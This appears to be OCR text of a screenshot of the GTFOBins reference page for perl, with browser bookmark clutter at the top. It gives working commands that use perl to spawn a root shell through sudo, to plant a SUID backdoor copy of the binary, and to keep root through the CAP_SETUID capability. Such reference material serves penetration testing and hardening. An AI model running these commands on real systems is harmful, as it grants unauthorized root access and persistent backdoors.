 perl | GTFOBins
gtfobins.github.io/gtfobins/perl/
YouTube
Chrome 应用商店 -...
获取虚拟手机号码...
收件箱 - qgy0520...
GitHub
chatgtp
社工库
Hexo
FSCloud
pan.sunwu.world
百度一下
GPT-4 - Poe
k-onlの狗窝
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which perl) .
./perl -e 'exec "/bin/sh";'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'